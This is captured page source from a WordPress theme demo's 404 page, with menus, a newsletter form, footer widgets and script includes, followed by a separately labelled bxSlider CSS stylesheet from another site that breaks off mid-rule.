		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a title="Portfolio Three" href="http://demos.codexcoder.com/the-boss/portfolio-three/"> <i class="fa fa-"></i>Portfolio Three</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-275 dropdown"><a title="Project" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"> <i class="fa fa-"></i>Project <span></span></a>
	<ul role="menu" class="dropdown-menu" >
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a title="Project Page One" href="http://demos.codexcoder.com/the-boss/project-page-one/"> <i class="fa fa-"></i>Project Page One</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a title="Project Page Two" href="http://demos.codexcoder.com/the-boss/project-page-two/"> <i class="fa fa-"></i>Project Page Two</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-179 dropdown"><a title="Services" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"> <i class="fa fa-"></i>Services <span></span></a>
	<ul role="menu" class="dropdown-menu" >
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a title="Services Page One" href="http://demos.codexcoder.com/the-boss/services-page-one/"> <i class="fa fa-"></i>Services Page One</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a title="Services Page Two" href="http://demos.codexcoder.com/the-boss/services-page-two/"> <i class="fa fa-"></i>Services Page Two</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a title="Services Page Three" href="http://demos.codexcoder.com/the-boss/services-page-three/"> <i class="fa fa-"></i>Services Page Three</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-205 dropdown"><a title="Team" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"> <i class="fa fa-"></i>Team <span></span></a>
	<ul role="menu" class="dropdown-menu" >
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a title="Team Page One" href="http://demos.codexcoder.com/the-boss/team-page-one/"> <i class="fa fa-"></i>Team Page One</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a title="Team Page Two" href="http://demos.codexcoder.com/the-boss/team-page-two/"> <i class="fa fa-"></i>Team Page Two</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a title="Team Page Three" href="http://demos.codexcoder.com/the-boss/team-page-three/"> <i class="fa fa-"></i>Team Page Three</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-639"><a title="404" href="http://demos.codexcoder.com/the-boss/404"> <i class="fa fa-"></i>404</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-459" class="pencil menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-459 dropdown"><a title="Blog" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"> <i class="fa fa-pencil"></i>Blog <span></span></a>
<ul role="menu" class="dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-29"><a title="Blog Page One" href="http://demos.codexcoder.com/the-boss/blog/"> <i class="fa fa-"></i>Blog Page One</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460"><a title="Blog Page Two" href="http://demos.codexcoder.com/the-boss/blog-page-two/"> <i class="fa fa-"></i>Blog Page Two</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-339" class="shopping-cart menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-339 dropdown"><a title="Shop" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"> <i class="fa fa-shopping-cart"></i>Shop <span></span></a>
<ul role="menu" class="dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a title="Shop Page" href="http://demos.codexcoder.com/the-boss/shop/"> <i class="fa fa-"></i>Shop Page</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a title="Cart" href="http://demos.codexcoder.com/the-boss/cart/"> <i class="fa fa-"></i>Cart</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a title="Checkout" href="http://demos.codexcoder.com/the-boss/checkout/"> <i class="fa fa-"></i>Checkout</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-30" class="map-marker menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a title="Contact" href="http://demos.codexcoder.com/the-boss/contact/"> <i class="fa fa-map-marker"></i>Contact</a></li>
</ul>					
					</div><!-- /.navbar-collapse -->
				</nav>
				</div>
				<div class="mainmenu-right">
										<div class="search-box">
						<i class="fa fa-search first_click" aria-hidden="true"></i>
						<i class="fa fa-times second_click" aria-hidden="true"></i>
					</div>
					
											<div class="chart-icon">
							
	<i class="fa fa-shopping-cart" aria-hidden="true">
		<span class="chart-number">0</span>
	</i>

		<ul class="cart-list">
					<li class="cart-empty">No products in the cart.</li>
				<li><a class="button cart-empty-btn" href="http://demos.codexcoder.com/the-boss/shop/"> <i class="fa fa-shopping-cart"></i> Visit Shop</a></li>
			</ul>
						</div>
												
				</div>
				<div class="search-box-text">
					<form action="http://demos.codexcoder.com/the-boss/">
						<input type="text" name="s" id="all-search" placeholder="Search Here"/>
					</form>
				</div>
			</div>
		</div>
	</div>
</header>				<!-- End Header Section -->
		<!-- Breadcrumb Section -->
		
		<section class="section">
			<div class="container">
				<div class="page-not-found">
					<h1>404</h1>
					<h2> Oops, This Page Not Be Found! </h2>
					<h3>We are really sorry but the page you requested is missing</h3>
					<a href="http://demos.codexcoder.com/the-boss" class="button">Go Back Home</a>
				</div>
			</div>
		</section>

					<section class="newletter-section">
				<div class="container">
					<div class="row">
						<div class="newsletter-section-box widget_wysija"><h2>Join Our Newsletter</h2><div class="widget_wysija_cont"><div id="msg-form-wysija-2" class="wysija-msg ajax"></div><form id="form-wysija-2" method="post" action="#wysija" class="widget_wysija">
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="Enter your e-mail here" placeholder="Enter your e-mail here" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>
<input class="wysija-submit wysija-submit-field" type="submit" value="Subscribe!" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="1" />
    
 </form></div></div>					</div>
				</div>
			</section>
		
		<footer class="footer-section">
			<div class="footer-top">
					<div class="container">
						<div class="row">
							<div class="row">
															<div id="tb_about-2" class="col-md-3 col-sm-6 widget_tb_about"><div class="f-widget"><h2>About The Boss</h2>                <div class="clearfix"></div>

				<div class="footer-content">
					<p>Distily enable team driven services through extensive is a relatonships platforms with interactive content. Enthusiastically scale effective.</p>
				</div>
				<div class="contact-info">
					<ul>
						<li><i class="fa fa-home" aria-hidden="true"></i><span> 218, New Elephant Road Dhaka </span></li>
						<li><i class="fa fa-phone" aria-hidden="true"></i><span>  +8801 678 170 593 </span></li>
						<li><i class="fa fa-envelope-o" aria-hidden="true"></i><span> labartisan@codexcoder.com </span></li>
						<li><i class="fa fa-globe" aria-hidden="true"></i><span> www.codexcoder.com </span></li>
					</ul>
				</div>

			</div></div>
	 		
		<div id="tb_recent_news-2" class="col-md-3 col-sm-6 widget_tb_recent_news"><div class="f-widget">
			<h2>Latest News</h2>
				<ul class="latest-news sidebar-latest-news">

																<li>
					<span class="small-thumbnail"> <a href="http://demos.codexcoder.com/the-boss/deploy-optimal-was-oportunites-3/">
							<img width="85" height="85" src="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/07/img-6-85x85.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" srcset="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/07/img-6-85x85.jpg 85w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/07/img-6-150x150.jpg 150w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/07/img-6-180x180.jpg 180w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/07/img-6-300x300.jpg 300w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/07/img-6-270x270.jpg 270w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/07/img-6-120x120.jpg 120w" sizes="(max-width: 85px) 100vw, 85px" />						</a> </span>
						<div class="content">
							<a href="http://demos.codexcoder.com/the-boss/deploy-optimal-was-oportunites-3/" class="latest-news-title">Deploy optimal was oportunites</a>															<span class="post-date">16 July 2017								</span>
							
						</div>
					</li>
											<li>
					<span class="small-thumbnail"> <a href="http://demos.codexcoder.com/the-boss/seamlessly-deploy-and-optimal-3/">
							<img width="85" height="85" src="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-1-85x85.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" srcset="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-1-85x85.jpg 85w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-1-150x150.jpg 150w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-1-180x180.jpg 180w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-1-300x300.jpg 300w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-1-270x270.jpg 270w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-1-120x120.jpg 120w" sizes="(max-width: 85px) 100vw, 85px" />						</a> </span>
						<div class="content">
							<a href="http://demos.codexcoder.com/the-boss/seamlessly-deploy-and-optimal-3/" class="latest-news-title">Seamlessly deploy and optimal</a>															<span class="post-date">16 July 2017								</span>
							
						</div>
					</li>
											<li>
					<span class="small-thumbnail"> <a href="http://demos.codexcoder.com/the-boss/disctively-parallel-task-magnetic-3/">
							<img width="85" height="85" src="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-2-85x85.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" srcset="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-2-85x85.jpg 85w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-2-150x150.jpg 150w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-2-180x180.jpg 180w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-2-300x300.jpg 300w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-2-270x270.jpg 270w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-2-120x120.jpg 120w" sizes="(max-width: 85px) 100vw, 85px" />						</a> </span>
						<div class="content">
							<a href="http://demos.codexcoder.com/the-boss/disctively-parallel-task-magnetic-3/" class="latest-news-title">Disctively parallel task magnetic</a>															<span class="post-date">16 July 2017								</span>
							
						</div>
					</li>
																
				</ul>

			</div></div>
	 <div id="do-etfw-2" class="col-md-3 col-sm-6 widget-do-etfw"><div class="f-widget">					<h2>Twitter Widget</h2>		
		<a class="twitter-timeline" data-height="400" data-tweet-limit="1" data-theme="light" data-link-color="#62A0D1" data-border-color="#f5f5f5" data-chrome="noheader nofooter noborders noscrollbar transparent" href="https://twitter.com/CodexCoder">Tweets by @CodexCoder</a>
</div></div>		
		<div id="tb_recent_photos-2" class="col-md-3 col-sm-6 widget_tb_recent_photos"><div class="f-widget">
			<h2>Recent Photos</h2>																<div class="footer-instagram">
															<a href="http://demos.codexcoder.com/the-boss/deploy-optimal-was-oportunites-3/">
									<img width="85" height="85" src="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/07/img-6-85x85.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" srcset="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/07/img-6-85x85.jpg 85w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/07/img-6-150x150.jpg 150w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/07/img-6-180x180.jpg 180w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/07/img-6-300x300.jpg 300w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/07/img-6-270x270.jpg 270w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/07/img-6-120x120.jpg 120w" sizes="(max-width: 85px) 100vw, 85px" />								</a>
															<a href="http://demos.codexcoder.com/the-boss/seamlessly-deploy-and-optimal-3/">
									<img width="85" height="85" src="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-1-85x85.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" srcset="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-1-85x85.jpg 85w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-1-150x150.jpg 150w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-1-180x180.jpg 180w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-1-300x300.jpg 300w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-1-270x270.jpg 270w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-1-120x120.jpg 120w" sizes="(max-width: 85px) 100vw, 85px" />								</a>
															<a href="http://demos.codexcoder.com/the-boss/disctively-parallel-task-magnetic-3/">
									<img width="85" height="85" src="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-2-85x85.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" srcset="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-2-85x85.jpg 85w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-2-150x150.jpg 150w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-2-180x180.jpg 180w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-2-300x300.jpg 300w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-2-270x270.jpg 270w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-2-120x120.jpg 120w" sizes="(max-width: 85px) 100vw, 85px" />								</a>
															<a href="http://demos.codexcoder.com/the-boss/disctively-parallel-task-magnetic-2/">
									<img width="85" height="85" src="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-3-85x85.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" srcset="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-3-85x85.jpg 85w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-3-150x150.jpg 150w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-3-180x180.jpg 180w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-3-300x300.jpg 300w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-3-270x270.jpg 270w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-3-120x120.jpg 120w" sizes="(max-width: 85px) 100vw, 85px" />								</a>
															<a href="http://demos.codexcoder.com/the-boss/seamlessly-deploy-and-optimal-2/">
									<img width="85" height="85" src="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-4-85x85.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" srcset="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-4-85x85.jpg 85w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-4-150x150.jpg 150w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-4-180x180.jpg 180w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-4-300x300.jpg 300w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-4-270x270.jpg 270w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-4-120x120.jpg 120w" sizes="(max-width: 85px) 100vw, 85px" />								</a>
															<a href="http://demos.codexcoder.com/the-boss/deploy-optimal-was-oportunites-2/">
									<img width="85" height="85" src="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-5-85x85.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" srcset="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-5-85x85.jpg 85w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-5-150x150.jpg 150w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-5-180x180.jpg 180w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-5-300x300.jpg 300w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-5-270x270.jpg 270w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-5-120x120.jpg 120w" sizes="(max-width: 85px) 100vw, 85px" />								</a>
															<a href="http://demos.codexcoder.com/the-boss/deploy-optimal-was-oportunites/">
									<img width="85" height="85" src="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/blog-page-two-video-img-85x85.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" srcset="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/blog-page-two-video-img-85x85.jpg 85w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/blog-page-two-video-img-150x150.jpg 150w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/blog-page-two-video-img-180x180.jpg 180w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/blog-page-two-video-img-300x300.jpg 300w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/blog-page-two-video-img-270x270.jpg 270w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/blog-page-two-video-img-120x120.jpg 120w" sizes="(max-width: 85px) 100vw, 85px" />								</a>
															<a href="http://demos.codexcoder.com/the-boss/seamlessly-deploy-and-optimal/">
									<img width="85" height="85" src="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-7-85x85.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" srcset="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-7-85x85.jpg 85w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-7-150x150.jpg 150w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-7-180x180.jpg 180w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-7-300x300.jpg 300w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-7-270x270.jpg 270w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-7-120x120.jpg 120w" sizes="(max-width: 85px) 100vw, 85px" />								</a>
															<a href="http://demos.codexcoder.com/the-boss/disctively-parallel-task-magnetic/">
									<img width="85" height="85" src="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/blog-page-two-1-85x85.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" srcset="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/blog-page-two-1-85x85.jpg 85w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/blog-page-two-1-150x150.jpg 150w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/blog-page-two-1-180x180.jpg 180w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/blog-page-two-1-300x300.jpg 300w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/blog-page-two-1-270x270.jpg 270w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/blog-page-two-1-120x120.jpg 120w" sizes="(max-width: 85px) 100vw, 85px" />								</a>
													</div>
								</div></div>
	 														</div>
						</div>
					</div>
			</div>
							<div class="footer-bottom">
					<div class="container">
						<div class="row">
							<div class="copyright-text">
								<p>© 2017. Designed By <a href="http://www.codexcoder.com" target="_blank">LabArtisan</a></p>
							</div>
															<div class="social-icon">
									  <ul>
		                            			                                	<li><a href="http://facebook.com"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
												                                	<li><a href="#"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
												                                	<li><a href="#"><i class="fa fa-google-plus" aria-hidden="true"></i></a></li>
												                                	<li><a href="#"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
												                                	<li><a href="#"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a></li>
													                         </ul>
								</div>
													</div>
					</div>
				</div>
					</footer>
					<div class="scrollToTop"><i class="fa fa-angle-up"></i></div>
				<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/demos.codexcoder.com\/the-boss\/wp-json\/","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8'></script>
<script type='text/javascript' src='//demos.codexcoder.com/the-boss/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='//demos.codexcoder.com/the-boss/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/the-boss\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/the-boss\/wp-content\/themes\/the-boss\/assets\/css\/custom-style.css?ver=4.8.2&wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//demos.codexcoder.com/the-boss/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/the-boss\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/the-boss\/wp-content\/themes\/the-boss\/assets\/css\/custom-style.css?ver=4.8.2&wc-ajax=%%endpoint%%","fragment_name":"wc_fragments_738c140340542c3951d9125b085d9fcb"};
/* ]]> */
</script>
<script type='text/javascript' src='//demos.codexcoder.com/the-boss/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.1.1'></script>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-content/plugins/easy-twitter-feed-widget//js/twitter-widgets.js?ver=1.0'></script>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/js/bootstrap.min.js?ver=3.3.7'></script>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/js/simpleparallax.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/js/jquery.easing.min.js?ver=1.3.0'></script>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/js/camera.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/js/jquery.countup.js?ver=1.0.3'></script>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/js/jquery.fancybox.js?ver=2.1.5'></script>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/js/swiper.min.js?ver=3.4.0'></script>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/js/jquery.easypiechart.js?ver=2.1.1'></script>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/js/jquery.nstSlider.min.js?ver=1.0.13'></script>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/js/plugins.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/js/main.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/js/gmap3.min.js?ver=6.0.0'></script>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/js/google-map.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://maps.google.com/maps/api/js?key=AIzaSyDo_e0ihSdmF6tWB144PdOrbJ27Xjd8Two'></script>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-includes/js/wp-embed.min.js?ver=4.8.2'></script>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-content/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-en.js?ver=2.7.10'></script>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-content/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js?ver=2.7.10'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"http:\/\/demos.codexcoder.com\/the-boss\/wp-admin\/admin-ajax.php","loadingTrans":"Loading...","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-content/plugins/wysija-newsletters/js/front-subscribers.js?ver=2.7.10'></script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://pekervakfi.org/img/jquery.bxslider.css
body_size: 6546
content:
/** VARIABLES
===================================*/
/** RESET AND LAYOUT
===================================*/
.bx-wrapper {
    position: relative;
    margin-bottom: 60px;
    padding: 0;
    *zoom: 1;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
}

    /*@media (min-width:761px) {
    .bx-wrapper {
        height: 500px !important;
    }

        .bx-wrapper img {
            max-width: 100%;
            display: block;
            height: 500px !important;
            width: 100% !important;
        }
}

@media (max-width:761px) {
    .bx-wrapper {
        height: 130px !important;
    }

        .bx-wrapper img {
            max-width: 100%;
            display: block;
            height: 130px !important;
            width: 100% !important;
        }
}*/

    .bx-wrapper img {
        max-width: 100%;
        display: block;
    }

.bxslider {
    margin: 0px !important;
    padding: 0 !important;
}

ul.bxslider {
    list-style: none;
}

.bx-viewport {
    /*fix other elements on the page moving (on Chrome)*/
    -webkit-transform: translatez(0);
}
/** THEME
===================================*/
.bx-wrapper {
    -moz-box-shadow: 0 0 5px #ccc;
    -webkit-box-shadow: 0 0 5px #ccc;
    box-shadow: 0 0 5px #ccc;
    background: #fff;
    margin: 0px !important;
    padding: 0px !important;
}

    .bx-wrapper .bx-pager,
    .bx-wrapper .bx-controls-auto {
        position: absolute;
        bottom: -30px;
        width: 100%;
    }
    /* LOADER */
    .bx-wrapper .bx-loading {
        min-height: 50px;
        background: url('bx_loader.gif') center center no-repeat #ffffff;
        height: 100%;
        width: 100%;
        position: absolute;
        top: 0;
        left: 0;
        z-index: 2000;
    }
    /* PAGER */
    .bx-wrapper .bx-pager {
        text-align: center;
        font-size: .85em;
        font-family: Arial;
        font-weight: bold;
        color: #666;
        padding-top: 20px;
    }

        .bx-wrapper .bx-pager.bx-default-pager a {
            background: #666;
            text-indent: -9999px;
            display: block;
            width: 10px;
            height: 10px;
            margin: 0 5px;
            outline: 0;
            -moz-border-radius: 5px;
            -webkit-border-radius: 5px;
            border-radius: 5px;
